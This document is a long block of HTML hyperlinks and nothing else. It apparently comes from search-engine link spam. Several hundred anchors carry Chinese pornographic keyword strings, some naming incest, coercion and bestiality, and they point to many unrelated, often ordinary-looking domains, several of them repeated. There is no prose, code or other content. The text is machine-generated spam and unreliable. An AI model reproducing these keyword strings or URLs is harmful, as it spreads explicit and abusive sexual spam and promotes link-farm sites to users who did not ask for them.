<a href="http://www.bj-cloud.cn" target="_blank">精品哟啊呦v视频在线观看</a>|
<a href="http://www.whxxq4.cn" target="_blank">亚洲成人av无码</a>|
<a href="http://bsfxy.cn" target="_blank">在线观看免费不卡精品视频</a>|
<a href="http://www.zhiyuwedding.com" target="_blank">最新免费在线成年人午夜视频</a>|
<a href="http://www.jgyflqc.cn" target="_blank">成人黄色av一区二区三区</a>|
<a href="http://xbmyhypt.cn" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://www.santeh.cn" target="_blank">亚洲 暴爽 AV人人爽日日碰</a>|
<a href="http://www.tianyipaint.cn" target="_blank">91精品极品在线免费观看</a>|
<a href="http://www.autorepairmiamifl.com" target="_blank">亚洲图片之另类在线播放</a>|
<a href="http://tsbyby.com.cn" target="_blank">久久久久成人精品免费播放</a>|
<a href="http://pkniqc.cn" target="_blank">精品人妻少妇a级毛片!</a>|
<a href="http://hk13.cn" target="_blank">欧美精品一区二区三区卡</a>|
<a href="http://www.jk686.com" target="_blank">国产又黄又粗又猛又爽无遮挡</a>|
<a href="http://m.shjzyin.cn" target="_blank">日本不卡一二区在线观看</a>|
<a href="http://www.jww18.com" target="_blank">色婷婷综合激情视频免费看</a>|
<a href="http://m.ygshsc.com" target="_blank">很黄很黄的色逼视频无遮挡国产</a>|
<a href="http://www.soso800.cn" target="_blank">在线 日韩 亚洲 欧美</a>|
<a href="http://milan-watch.cn" target="_blank">狠狠色丁香久久综合五月</a>|
<a href="http://zhou1.cn" target="_blank">久久日韩在线观看视频</a>|
<a href="http://bjblff.cn" target="_blank">久久久久国产久精品成人</a>|
<a href="http://www.lhyzk.cn" target="_blank">91久久嫩草丁香婷婷色伊人</a>|
<a href="http://m.xxrc.net.cn" target="_blank">丁香花视频完整版观看</a>|
<a href="http://cans.org.cn" target="_blank">国产精品91电影在线</a>|
<a href="http://1122334.com.cn" target="_blank">真实的国产乱XXXX在线91</a>|
<a href="http://m.eastour1024.com" target="_blank">国产乱子伦一区二区三区四区五区</a>|
<a href="http://m.zjpage.cn" target="_blank">日本一区不卡在线看</a>|
<a href="http://www.moeland.cn" target="_blank">国产又粗又猛又爽又黄的视频6</a>|
<a href="http://www.huanle688.cn" target="_blank">无遮无挡爽爽免费视频毛片韩国</a>|
<a href="http://www.szzclh.cn" target="_blank">中文字幕熟女人妻偷伦</a>|
<a href="http://m.m3519.cn" target="_blank">日韩少妇av大片 日韩在线观看卡一卡二</a>|
<a href="http://m.hengdazj.cn" target="_blank">天天操天天射天天爽</a>|
<a href="http://m.nmghlhb.cn" target="_blank">少妇美女极品美軳人人体潮</a>|
<a href="http://m.11080.cn" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://m.meredithmurphy.com" target="_blank">国产400孕妇孕交群</a>|
<a href="http://m.ccponline.cn" target="_blank">久久久免费无码公交痴汉</a>|
<a href="http://www.kebaoyq.cn" target="_blank">99re在线精品视频免费播放</a>|
<a href="http://www.mimsg.net" target="_blank">亚 洲中文字幕成人在线</a>|
<a href="http://m.stxoutdoor.com" target="_blank">亚洲av免费电影</a>|
<a href="http://gafm.net" target="_blank">国产精品男女在线观看</a>|
<a href="http://www.hp89.cn" target="_blank">亚洲精品在亚洲精品在线</a>|
<a href="http://www.motivationalblog.net" target="_blank">久久伊人色综合网站</a>|
<a href="http://m.hfhnsh.cn" target="_blank">精品香蕉在线观看免费</a>|
<a href="http://m.7q0tfr.cn" target="_blank">久久久久亚洲AV成人网人人软件</a>|
<a href="http://m.stxoutdoor.com" target="_blank">最新精品一区免费在线观看</a>|
<a href="http://m.encing.cn" target="_blank">日韩欧美女同性恋一区二区三区</a>|
<a href="http://m.you4000.cn" target="_blank">美女午夜福利久久久久久</a>|
<a href="http://0791cha.com" target="_blank">久久久久久九九九九</a>|
<a href="http://qqblue.cn" target="_blank">日本成人在线免费电影一区</a>|
<a href="http://www.langcainvmao.cn" target="_blank">欧美日韩中文字幕视频一区二区</a>|
<a href="http://www.zbly.net" target="_blank">免费观看AV网站</a>|
<a href="http://m.linkingspace.cn" target="_blank">亚洲免费观看久久精品视频</a>|
<a href="http://www.sdsjcf.com.cn" target="_blank">91亚洲一区二区在线观看</a>|
<a href="http://zhouchen33.com" target="_blank">日韩电影中文字幕av</a>|
<a href="http://gabardineswine.com" target="_blank">日本成人在线免费电影一区</a>|
<a href="http://www.yitianfdc.cn" target="_blank">精品国产av女教师蜜臀</a>|
<a href="http://www.godirect.cn" target="_blank">亚洲国产精品久久久一线</a>|
<a href="http://www.quiana.cn" target="_blank">亚洲午夜小视频在线观看</a>|
<a href="http://www.processing.com.cn" target="_blank">色播av一区二区三区-3D高清在线手机观看-七七AV</a>|
<a href="http://topedge.cn" target="_blank">国产日本高清一区二区三区</a>|
<a href="http://xunda-eas.cn" target="_blank">久久久久久久AⅤ</a>|
<a href="http://www.haomcq.cn" target="_blank">亚洲av成人中文在线观看</a>|
<a href="http://clstones.com" target="_blank">丰满少妇69激情啪啪无</a>|
<a href="http://www.greeneandson.com" target="_blank">半夜把亲妺妺c高潮了的动漫</a>|
<a href="http://sengnou.cn" target="_blank">狠狠综合久久综合小说网</a>|
<a href="http://www.shnicesite.com" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://www.kknyc.com" target="_blank">精品无码久久久久久久动漫</a>|
<a href="http://www.xiaokew.cn" target="_blank">国产精品99久久久久久久久</a>|
<a href="http://m.tianshunjishu.cn" target="_blank">日本熟妇乱码中文在线观看</a>|
<a href="http://sz-haode.com" target="_blank">久久久久亚洲国产av网站</a>|
<a href="http://m.haixinsz.cn" target="_blank">无码A片一区二区三区四区</a>|
<a href="http://fastlaneadvertising.com" target="_blank">久久精品亚洲熟妇少妇任你躁</a>|
<a href="http://leadweb.cn" target="_blank">av第一页在线播放</a>|
<a href="http://96tv.cn" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://hgyz333.com" target="_blank">国产精品嫩草77AV麻酥酥</a>|
<a href="http://kfjkbx.cn" target="_blank">一区二区你懂的午夜福利在线</a>|
<a href="http://appbaby.cn" target="_blank">性色蜜臀av一区二区三区小说</a>|
<a href="http://m.whaajing.cn" target="_blank">国产欧美精品一区二区性色</a>|
<a href="http://m.hzenv.cn" target="_blank">日本精品无码成人</a>|
<a href="http://www.marlenebanks.com" target="_blank">国产日韩视频在线播放视频在线</a>|
<a href="http://soxinyer.cn" target="_blank">精品日韩人妻视频免费观看</a>|
<a href="http://m.gnigler.net" target="_blank">国语对白做受 欧美</a>|
<a href="http://m.gbpe.cn" target="_blank">国产毛片一区二区二区三区女</a>|
<a href="http://www.htpa18.cn" target="_blank">亚洲精品观看不卡</a>|
<a href="http://onlyit.com.cn" target="_blank">中文字幕 欧美精品 第1页</a>|
<a href="http://zanussiprofessional.cn" target="_blank">国产精品嫩草99av在线</a>|
<a href="http://hdo8.cn" target="_blank">国产精品偷伦视频免费看2023</a>|
<a href="http://www.cq4000780001.cn" target="_blank">99久久综合狠狠久久久</a>|
<a href="http://m.syxhm.com.cn" target="_blank">欧美一区二区三欧美一区</a>|
<a href="http://www.qsnbzs.com" target="_blank">亚洲va欧美ⅴa人人爽直播</a>|
<a href="http://m.4x0xn.cn" target="_blank">久久久久久久高清av少妇</a>|
<a href="http://m.ts7100.cn" target="_blank">老司机久久99久久精品免视看</a>|
<a href="http://m.rffb.com.cn" target="_blank">色欲av无码一区二区三区</a>|
<a href="http://ljdiy.cn" target="_blank">成人福利视频免费高清不卡</a>|
<a href="http://sdxinke.cn" target="_blank">国产av二区久久久久久久</a>|
<a href="http://www.qkcr.cn" target="_blank">欧美日韩亚洲一区</a>|
<a href="http://www.mnqq.com.cn" target="_blank">精品国产国自产在线观看</a>|
<a href="http://zhoudaoma.cn" target="_blank">欧美亚洲国产日韩综合在线观看</a>|
<a href="http://www.hljbdh.cn" target="_blank">中国一级一区二区三区黄色视频</a>|
<a href="http://xiaokele.net" target="_blank">色欲av无码一区二区三区</a>|
<a href="http://m.dljinhui.cn" target="_blank">91综合久久香蕉蜜桃</a>|
<a href="http://m.1688taoxiaopu.cn" target="_blank">韩国v欧美v亚洲v日本v</a>|
<a href="http://e5388.cn" target="_blank">国产精品一区二区三区免费视频</a>|
<a href="http://www.sbzxtr.cn" target="_blank">日韩片久久第一页精品</a>|
<a href="http://m.91qianming.cn" target="_blank">久久久久亚洲熟女综合</a>|
<a href="http://www.csxsw.cn" target="_blank">日本熟妇色videosex</a>|
<a href="http://m.hzxmgbh.cn" target="_blank">欧美三级视频在线观看</a>|
<a href="http://www.ycysbz.com.cn" target="_blank">综合激情五月天在线播放</a>|
<a href="http://www.donggangsuida.com" target="_blank">97se亚洲国产综合在线</a>|
<a href="http://m.iwasmallwater2013.org.cn" target="_blank">又爽又黄又高潮视频</a>|
<a href="http://agrilandien.com" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://www.20a.com.cn" target="_blank">JK白丝喷白嫩嫩久久久</a>|
<a href="http://www.whiteriverbirth.com" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://www.bafangjc.com.cn" target="_blank">欧美日韩一区二区三区妖精视频</a>|
<a href="http://www.lucidbrandmedia.com" target="_blank">亚洲高清一区二区在线免费观看</a>|
<a href="http://m.jlhskt.com" target="_blank">黑人精品XXX一区一二区</a>|
<a href="http://www.gotworse.cn" target="_blank">性欧美丰满熟妇xxxx性</a>|
<a href="http://www.baycom.cn" target="_blank">国产乱人妻精品入口</a>|
<a href="http://tadalafil.cn" target="_blank">大香网伊人久久综合网2021</a>|
<a href="http://combat2008.cn" target="_blank">69视频在线播放</a>|
<a href="http://qblaw.cn" target="_blank">丰满熟妇高潮一区二区三区视频</a>|
<a href="http://www.holtzclawherrmann.com" target="_blank">日韩啪啪色诱人妻一区二区三区</a>|
<a href="http://www.next-to-you.cn" target="_blank">久久老司机精品网站导航</a>|
<a href="http://www.pvctk.cn" target="_blank">一本伊在人香蕉线观新在线</a>|
<a href="http://www.makeaffiliateprofits.com" target="_blank">美女啪啪蜜桃一区二区三区蜜桃</a>|
<a href="http://m.huofenghuang.com.cn" target="_blank">亚洲欧美日韩中文字幕二欧美</a>|
<a href="http://xhp7.cn" target="_blank">国产伦精品一区二区三区视频新</a>|
<a href="http://roha.net.cn" target="_blank">国产乱国产乱300精品</a>|
<a href="http://sandersonoutdoor.com" target="_blank">久久久久亚洲精品无码网址</a>|
<a href="http://www.fdczk.cn" target="_blank">丁香七月婷婷综合</a>|
<a href="http://m.n5457.cn" target="_blank">亚洲天堂色图一区二区三区</a>|
<a href="http://hdhlw.cn" target="_blank">妞干网精品视频免费观看</a>|
<a href="http://www.zghjj.cn" target="_blank">成人做爰黄A片免费看三区爱奴</a>|
<a href="http://youchui.cn" target="_blank">午夜电影网精品一区</a>|
<a href="http://zyxeixin.cn" target="_blank">igao视频网在线视频</a>|
<a href="http://m.zbqbz.cn" target="_blank">欧美熟妇精品黑人巨大一二三区</a>|
<a href="http://www.jinhuacf.cn" target="_blank">亚洲一区二区三区四区免费电影</a>|
<a href="http://kfjkbx.cn" target="_blank">91人妻人人妻人人爽九色</a>|
<a href="http://ggsmdb.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://www.bannianhuo.cn" target="_blank">国产无遮挡又黄又爽高潮多人</a>|
<a href="http://m.jww18.com" target="_blank">亚洲精品人妻一区二区</a>|
<a href="http://b26799.cn" target="_blank">丁香激情五月中文字幕亚洲</a>|
<a href="http://m.shilingbag.cn" target="_blank">国产成人一区久久第一页</a>|
<a href="http://www.henghushiye.com" target="_blank">欧美日本韩国一级片在线观看</a>|
<a href="http://m.gdcrzx.cn" target="_blank">国产精品黄色片在线免费观看</a>|
<a href="http://xiangguo.org.cn" target="_blank">91精品国产人妻女教师</a>|
<a href="http://www.linenfabric.com.cn" target="_blank">无码A片一区二区三区四区</a>|
<a href="http://yuyueip.cn" target="_blank">亚洲精品精品视频在线观看</a>|
<a href="http://adserve.com.cn" target="_blank">久久久久国产精品7777</a>|
<a href="http://zykfw.cn" target="_blank">免费粉嫩奶头视频网站</a>|
<a href="http://appeule.com" target="_blank">插进去视频在线观看免费</a>|
<a href="http://www.k43lk.cn" target="_blank">天天做天天爱天天综合</a>|
<a href="http://www.2014chunwan.cn" target="_blank">九九黄色精品555888</a>|
<a href="http://www.cqlsm.cn" target="_blank">青青草国产成人久久天天</a>|
<a href="http://nj-llc.com.cn" target="_blank">少妇一夜三次一区二区</a>|
<a href="http://jukmall.cn" target="_blank">久久午夜福利视频</a>|
<a href="http://m.funsong.cn" target="_blank">一本狠狠色丁香婷婷</a>|
<a href="http://xxxls.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://m.apsp.org.cn" target="_blank">国产色婷婷久久又粗又爽</a>|
<a href="http://m.dingyikang.cn" target="_blank">欧美亚洲综合另类国产拍图</a>|
<a href="http://m.ncbhc.com" target="_blank">欧美成人精品第一区首页</a>|
<a href="http://m.handoors.com" target="_blank">强硬进入岳A片69</a>|
<a href="http://m.loginstore.net" target="_blank">国产又粗又猛大又黄又爽视频</a>|
<a href="http://m.xiniudaojia.com.cn" target="_blank">一区二区国产午夜视频色</a>|
<a href="http://www.lolld.com" target="_blank">亚洲av免费在线观看</a>|
<a href="http://mbpresscenter.com.cn" target="_blank">欧美韩国日本免费在线观看</a>|
<a href="http://m.nxkfzj.cn" target="_blank">蜜桃精品久久一二</a>|
<a href="http://tsbyby.com.cn" target="_blank">国产那些又粗又猛又黄的视频</a>|
<a href="http://www.y130.cn" target="_blank">9国产欧美在线观看视频</a>|
<a href="http://www.huadunet.cn" target="_blank">免费人成在线观看视频不卡</a>|
<a href="http://toolwtech.cn" target="_blank">风韵丰满老熟妇一区二区三区</a>|
<a href="http://kpd48.cn" target="_blank">极品美女aⅴ在线观看性色</a>|
<a href="http://www.warriorspirit.cn" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://m.wtagent.com" target="_blank">亚洲最大激情五月婷婷</a>|
<a href="http://www.saisilong.cn" target="_blank">六月丁香七月婷婷</a>|
<a href="http://m.mc2015.cn" target="_blank">熟妇人妻一二三区无码精品</a>|
<a href="http://www.mmxcoo.cn" target="_blank">五月婷婷综合在线</a>|
<a href="http://www.51jyan.com" target="_blank">蜜桃视频在线观看www</a>|
<a href="http://m.mozzicato.com.cn" target="_blank">日韩av国产网站 在线国产日韩不卡</a>|
<a href="http://www.miupou.cn" target="_blank">中文字幕亚洲精品在线</a>|
<a href="http://www.daxueba.cn" target="_blank">亚洲国产成人av</a>|
<a href="http://m.newhm.cn" target="_blank">中文字幕免费在线观看一区</a>|
<a href="http://www.niedie.cn" target="_blank">又大又黄的免费视频网站</a>|
<a href="http://www.0377fl.cn" target="_blank">亚洲综合国产性色,亚洲'</a>|
<a href="http://usbflower.cn" target="_blank">亚洲色图欧美偷拍都市激情</a>|
<a href="http://tax-cloud.cn" target="_blank">最近在线中文字幕</a>|
<a href="http://dwys.com.cn" target="_blank">亚洲人妻在线播放</a>|
<a href="http://m.granar.com.cn" target="_blank">久久国产精品免费视频</a>|
<a href="http://www.allinmusic.net" target="_blank">hentaiav</a>|
<a href="http://youriq.cn" target="_blank">日本在线观看成人精品</a>|
<a href="http://ahhytz.com.cn" target="_blank">久久久久久久久久久免费看</a>|
<a href="http://cans.org.cn" target="_blank">好吊色欧美一区二区三区视频</a>|
<a href="http://www.fdczk.cn" target="_blank">国产中文字幕一线</a>|
<a href="http://www.toyeah.cn" target="_blank">日韩精品一区二区高潮喷水</a>|
<a href="http://woyefarm.com" target="_blank">亚洲a中文字幕手机在线不卡</a>|
<a href="http://www.thinkfun.cn" target="_blank">日韩精品一级中文字幕在线</a>|
<a href="http://game544.com" target="_blank">国产国拍亚洲精品永久污</a>|
<a href="http://www.mesd.cn" target="_blank">99精品在线观看</a>|
<a href="http://miliyon.cn" target="_blank">九九经典在线精品视频热</a>|
<a href="http://fxgu.cn" target="_blank">成人大尺度在线视频观看</a>|
<a href="http://m.cshcy.cn" target="_blank">国产精品欧美一区麻豆系列</a>|
<a href="http://bijiasuo.com.cn" target="_blank">国产十八禁视频在线观看免费</a>|
<a href="http://dzxa.net" target="_blank">国产在线无遮挡免费观看</a>|
<a href="http://xasane.cn" target="_blank">国产两位熟妇疯狂4p</a>|
<a href="http://wynyjd.cn" target="_blank">粉嫩XB粉嫩XB粉嫩XB</a>|
<a href="http://www.gabardineswine.com" target="_blank">国产精品专区免费视频</a>|
<a href="http://m.ttyq.com.cn" target="_blank">色婷婷亚洲蜜桃久久</a>|
<a href="http://www.syjigui.cn" target="_blank">国内精品免费视频</a>|
<a href="http://m.loufenbanshebei.cn" target="_blank">欧美黑人欧美精品刺激</a>|
<a href="http://wanghaiqing113.cn" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://m.qzch.net.cn" target="_blank">制服丝袜国产中文字幕</a>|
<a href="http://www.cicenergycorp.com" target="_blank">97视频精品全国免费观看</a>|
<a href="http://www.ssnrw.cn" target="_blank">久久人妻视频综合</a>|
<a href="http://www.whylhm.cn" target="_blank">欧美一级大片视频在线免费观看</a>|
<a href="http://www.7q0tfr.cn" target="_blank">天堂8在线天堂资源bt</a>|
<a href="http://www.jinbaoleatherware.com.cn" target="_blank">亚洲AV无码成人精品</a>|
<a href="http://heroncitybarcelona.com" target="_blank">欧美午夜视频在线观看</a>|
<a href="http://hnlmmarket.com" target="_blank">欧美国产日韩现在观看</a>|
<a href="http://reinuclear.com" target="_blank">婷婷青草精品视频在线观看</a>|
<a href="http://m.xinglianwei.cn" target="_blank">午夜成人免费观看视频</a>|
<a href="http://www.focus3d.cn" target="_blank">国模无码一区二区三区视频</a>|
<a href="http://fc668.cn" target="_blank">美女御姐丰满少妇一区二区三区</a>|
<a href="http://thdaj.cn" target="_blank">日韩a v欧美激情在线</a>|
<a href="http://www.haliburtoncountyfair.com" target="_blank">国产精品91电影在线</a>|
<a href="http://www.555app.cn" target="_blank">欧美精品另类激情久久久免费</a>|
<a href="http://m.gsathemagazine.net" target="_blank">性欧美丰满熟妇xxxx性</a>|
<a href="http://yy113.cn" target="_blank">久久久久久久久久久免费看</a>|
<a href="http://m.loveandleash.com" target="_blank">国产精品99久久久久久久久久</a>|
<a href="http://www.fsxm.cn" target="_blank">韩国v日本v亚洲v在线看</a>|
<a href="http://m.lywled.cn" target="_blank">国产午夜免费区二区三区</a>|
<a href="http://m.eeroo.cn" target="_blank">重囗味sM群虐一区二区</a>|
<a href="http://www.xinheku.cn" target="_blank">国产三级精品三级观看</a>|
<a href="http://xinshengqh.cn" target="_blank">精品国产日韩亚洲一区</a>|
<a href="http://www.insurancedose.com" target="_blank">va视频在线观看</a>|
<a href="http://m.h5147.cn" target="_blank">亚洲aⅴ爽爽爽一区二区</a>|
<a href="http://www.lsygy.com" target="_blank">亚洲成人久久精品</a>|
<a href="http://xunda-eas.cn" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://www.rizomarte.com" target="_blank">国内国外精品影视网站2019</a>|
<a href="http://thecanterburygift.com" target="_blank">国产福利精品蜜臀91啪</a>|
<a href="http://www.ibedoo.com" target="_blank">日日夜夜精品免费天天综合</a>|
<a href="http://m.spaziointeriors.com" target="_blank">91国内精品视频</a>|
<a href="http://m.whatok.cn" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://m.bengalcat.cn" target="_blank">日韩成人av一区二区三区在线</a>|
<a href="http://ireneypenburgmusic.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://www.555app.cn" target="_blank">亚洲精品一区二区三</a>|
<a href="http://m.yhypc.cn" target="_blank">丰满少妇被猛烈进入高清播放久久</a>|
<a href="http://www.siijii.cn" target="_blank">成人午夜久久免费</a>|
<a href="http://ie4b1a.cn" target="_blank">国产噜噜噜噜久久久久久久久</a>|
<a href="http://dg89.cn" target="_blank">97视频精品全国免费观看</a>|
<a href="http://gx.cn" target="_blank">久久国产精品呻吟</a>|
<a href="http://www.szccoo.cn" target="_blank">综合视频一区,二区,三区</a>|
<a href="http://m.sxhy2000.com.cn" target="_blank">美女在线免费观看不卡视频网站</a>|
<a href="http://www.zhonglei888.cn" target="_blank">日韩久久网站视频</a>|
<a href="http://www.yayazhuyu.cn" target="_blank">久久www日本高清免费观看</a>|
<a href="http://m.iamkrum.com" target="_blank">日韩精品禁久久久</a>|
<a href="http://www.dashengjt.cn" target="_blank">国产精品大尺度激情视频</a>|
<a href="http://www.haiwai-fangdichan.cn" target="_blank">性欧美丰满熟妇xxxx性</a>|
<a href="http://b26799.cn" target="_blank">亚洲综合区图片小说区</a>|
<a href="http://www.yikoupin.com" target="_blank">人妻熟妇女欲乱系列</a>|
<a href="http://m.qdkunzez.cn" target="_blank">四虎精品成人免费观看视频</a>|
<a href="http://www.yingxiaojiqiren.com.cn" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://www.citsphere.com" target="_blank">日韩av一区二区三区国产</a>|
<a href="http://e1024.cn" target="_blank">欧美日韩人妻中文视频一区</a>|
<a href="http://m.hkliuxue.cn" target="_blank">一区二区中文字幕在线观看视频</a>|
<a href="http://m.cnxinganghulan.cn" target="_blank">中国美女一级毛片</a>|
<a href="http://mysearchcoach.com" target="_blank">色99久久久久高潮综合影院</a>|
<a href="http://nylovelynails.com" target="_blank">国产美女久久视频</a>|
<a href="http://www.525house.com.cn" target="_blank">免费看全黄60分钟无码</a>|
<a href="http://cea1.cn" target="_blank">7777久久久久中文字幕</a>|
<a href="http://www.ljsgly.cn" target="_blank">天堂视频亚洲视频在线观看</a>|
<a href="http://m.mattpitzerelectrical.com" target="_blank">农村少妇一区二区三区蜜桃</a>|
<a href="http://youkejisong.com.cn" target="_blank">精品无码久久久久久久动漫</a>|
<a href="http://rffb.com.cn" target="_blank">久久国产99精品日本精品三级</a>|
<a href="http://www.nxhbjt.com.cn" target="_blank">成人福利在线免费观看</a>|
<a href="http://thehangoutonthecaddo.com" target="_blank">亚洲国产精品久久人人爱</a>|
<a href="http://xfjinzhong.cn" target="_blank">日韩精品视频在线观看二区</a>|
<a href="http://m.rfvxmuc.cn" target="_blank">丰满岳妇69XX</a>|
<a href="http://www.huanle688.cn" target="_blank">男人的天堂色偷偷</a>|
<a href="http://www.njqjfw.cn" target="_blank">午夜少妇性开放人妻av</a>|
<a href="http://www.osfwies.cn" target="_blank">美女AV一久久久</a>|
<a href="http://www.xzq63800.com.cn" target="_blank">日本一道高清一区二区三区</a>|
<a href="http://fjqihuo.com" target="_blank">亚洲熟色妇av日韩熟色妇在线</a>|
<a href="http://bjccic.cn" target="_blank">日本一区二区不卡高清视频</a>|
<a href="http://m.oriedu.cn" target="_blank">日韩成人专区在线观看</a>|
<a href="http://m.hfswimwear.com.cn" target="_blank">国产福利一区二区三区在线播放</a>|
<a href="http://yyxfojs.cn" target="_blank">日本熟人妻中文字幕在线app</a>|
<a href="http://www.bztczs.com.cn" target="_blank">日本精品 ⅴ中文字幕</a>|
<a href="http://careeronline.com.cn" target="_blank">亚洲最大的视频网站国产精品</a>|
<a href="http://www.xinyouxi.cn" target="_blank">精品午夜一区二区三区久久</a>|
<a href="http://www.rjrp.com.cn" target="_blank">久久这里只有精品97</a>|
<a href="http://m.jltaxf.cn" target="_blank">国产精品久久久久久妇女</a>|
<a href="http://tsinghua-guoxue.cn" target="_blank">精品一区二区三区电影网</a>|
<a href="http://m.stuartowen.com" target="_blank">国模吧国模吧一二区</a>|
<a href="http://wanghaiqing113.cn" target="_blank">99久久久久国产精品免费</a>|
<a href="http://oxnl.cn" target="_blank">仙踪林av一区二区三区</a>|
<a href="http://harmonizedmind.com" target="_blank">日韩一二区不卡在线视频</a>|
<a href="http://www.ricredit.com.cn" target="_blank">国产免费一区二区视频</a>|
<a href="http://www.wupinanjian.cn" target="_blank">2020最新中文字幕在线视频</a>|
<a href="http://www.tubaopentu.cn" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://xc0536.cn" target="_blank">国产又猛又粗又黄又爽视频</a>|
<a href="http://smx163.com" target="_blank">欧美熟妇激情视频在线观看网站</a>|
<a href="http://www.witbar.cn" target="_blank">www奇米影视com</a>|
<a href="http://m.googgle.com.cn" target="_blank">蜜桃Av噜噜一区二区三区四区</a>|
<a href="http://m.xdsyx.cn" target="_blank">www.日韩精品一区</a>|
<a href="http://www.lxsps.cn" target="_blank">91国内精品视频</a>|
<a href="http://fy2007.com.cn" target="_blank">国产xxx精品在线观看成人</a>|
<a href="http://tjwanwutong.cn" target="_blank">www.日本欧美在线观看</a>|
<a href="http://m.mxew.net.cn" target="_blank">欧美一区二区三区啪啪</a>|
<a href="http://www.aym22.cn" target="_blank">在线播放成人A片 麻豆网站</a>|
<a href="http://m.inpowergen.com" target="_blank">欧美亚洲另类色多多视频</a>|
<a href="http://www.hudong8.com.cn" target="_blank">人妻无码久久精品人妻成人</a>|
<a href="http://mayiwl.cn" target="_blank">欧美凹凸一区二区三区视频</a>|
<a href="http://www.tianlidianlan.cn" target="_blank">四虎国产精品成人免费久久</a>|
<a href="http://wubianjun.cn" target="_blank">日韩精品人妻久久绯色</a>|
<a href="http://www.teacher18.cn" target="_blank">无码人妻精品一区二区三区20</a>|
<a href="http://www.myfj.com.cn" target="_blank">寂寞少妇之午夜精品一区二区</a>|
<a href="http://gallerylombardi.com" target="_blank">日本特黄特色特爽大片在线看</a>|
<a href="http://2sbao.cn" target="_blank">国产+另类+乱片</a>|
<a href="http://hongjinpeng.com.cn" target="_blank">亚洲淫品欧美成人</a>|
<a href="http://m.z7021.cn" target="_blank">igao视频网在线观看</a>|
<a href="http://m.zjjinqiu.cn" target="_blank">日韩欧美在线中文字幕</a>|
<a href="http://www.zjlhjx.cn" target="_blank">精品人妻无码一区二区三区手机版</a>|
<a href="http://tzmksjmj.cn" target="_blank">二个男人躁我一个视频</a>|
<a href="http://pkniqc.cn" target="_blank">无套内谢少妇毛片看我出血软件</a>|
<a href="http://www.blogsob.com" target="_blank">亚洲成人精品777777</a>|
<a href="http://www.pooda.cn" target="_blank">国产美女极品激情</a>|
<a href="http://m.forex-books.com.cn" target="_blank">免费看人与拘做受A片</a>|
<a href="http://m.fccrm.cn" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://www.ywgr.cn" target="_blank">午夜精品久久久久久久久久久</a>|
<a href="http://m.087d7dl5.cn" target="_blank">AV女被多人伦轩到高潮</a>|
<a href="http://weimuhotel.cn" target="_blank">亚洲熟女 一区二区</a>|
<a href="http://sdsjcf.com.cn" target="_blank">亚洲国产女高初生av在线</a>|
<a href="http://www.soushai.cn" target="_blank">日韩av午夜在线观看</a>|
<a href="http://m.kellycombs.com" target="_blank">亚洲午夜影院免费观看</a>|
<a href="http://tecnocasahn.com" target="_blank">久热中文字幕无码视频</a>|
<a href="http://www.mesd.cn" target="_blank">全部孕妇毛片丰满孕妇孕交</a>|
<a href="http://haoseo.net.cn" target="_blank">国产精品欧美一区不卡</a>|
<a href="http://shanzhutec.cn" target="_blank">国产av原创一区二区三区</a>|
<a href="http://www.yunjiangzhifu.com" target="_blank">最近中文字幕mv免费视频</a>|
<a href="http://hdxuyi.cn" target="_blank">天堂中文最新版在线中文</a>|
<a href="http://m.ytolt.cn" target="_blank">一级做aA片毛片久久久婷王蒲圆</a>|
<a href="http://m.diannet.cn" target="_blank">亚洲第一狠狠综合网站</a>|
<a href="http://www.cnxft.cn" target="_blank">国精产品一区一区三区视频</a>|
<a href="http://tadalafil.cn" target="_blank">久久国产成人aⅴ电影网站</a>|
<a href="http://f286.cn" target="_blank">91精品啪aⅴ在线观看国产</a>|
<a href="http://orgel-honpo.com" target="_blank">少妇二级婬片免费放天气预报</a>|
<a href="http://www.4fgm.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://xunda-eas.cn" target="_blank">久久六月综合国产麻豆精品</a>|
<a href="http://www.moonrattles.com" target="_blank">中文字幕av在线</a>|
<a href="http://www.yilexs.cn" target="_blank">精品无码久久久久成人漫画</a>|
<a href="http://www.renaiyy.cn" target="_blank">午夜精品在线观看免费高清</a>|
<a href="http://7q0tfr.cn" target="_blank">日本人边吃边添边做边爱的意思</a>|
<a href="http://joshriddle.com" target="_blank">亚洲色欲色欲在线大片</a>|
<a href="http://guanwl.com" target="_blank">精品久久久久久久久久久aⅴ</a>|
<a href="http://www.ka-ds.cn" target="_blank">亚洲AV午夜成人片在线播放黄</a>|
<a href="http://m.hfgyjc.cn" target="_blank">99精品亚洲国产精品</a>|
<a href="http://ystthh.cn" target="_blank">日韩免费一区不卡</a>|
<a href="http://www.555app.cn" target="_blank">亚洲高清无码电影</a>|
<a href="http://m.wzjum.cn" target="_blank">亚洲偷自拍另类图片二区</a>|
<a href="http://www.ezartech.com" target="_blank">国精品99久9在线麻豆</a>|
<a href="http://2009jxw.cn" target="_blank">九九久久精品免费视频观看</a>|
<a href="http://mgll.com.cn" target="_blank">国产成人Av电影网站</a>|
<a href="http://cewek.cn" target="_blank">成人网站入口在线观看</a>|
<a href="http://xianxinghai.cn" target="_blank">久久国产极品美女</a>|
<a href="http://z-jh.cn" target="_blank">三级av片在线观看</a>|
<a href="http://m.suannet.cn" target="_blank">丁香花高清在线完整版播放</a>|
<a href="http://m.apsp.org.cn" target="_blank">国产精品午夜片在线观看</a>|
<a href="http://www.778kkm.cn" target="_blank">亚洲一区二区三区绯色の刻</a>|
<a href="http://m.tjuiovl.cn" target="_blank">国产 日韩欧美一区二区</a>|
<a href="http://m.uauu.com.cn" target="_blank">一级做aA片毛片久久久婷王蒲圆</a>|
<a href="http://m.43kb.com" target="_blank">可以直接看亚洲视频的网站</a>|
<a href="http://nylovelynails.com" target="_blank">午夜福利免费视频</a>|
